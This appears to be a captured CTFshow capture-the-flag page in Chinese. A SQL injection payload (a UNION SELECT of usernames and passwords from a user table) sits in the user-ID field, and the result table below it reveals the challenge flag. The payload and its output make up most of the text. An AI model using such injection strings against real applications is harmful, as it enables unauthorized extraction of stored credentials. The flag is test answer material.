 用户ID 1' union sElect id,username,password from ctfshow_user%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{1f15b056-a832-405a-a8de-18a4bb18e003}
1 到第 1 页 确定 共 1 条 10 条/页
CTFshow出品 © 2020 ctf.show